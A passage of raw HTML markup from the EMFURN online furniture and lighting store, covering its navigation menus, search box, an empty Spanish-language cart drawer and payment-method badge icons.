                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/es/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
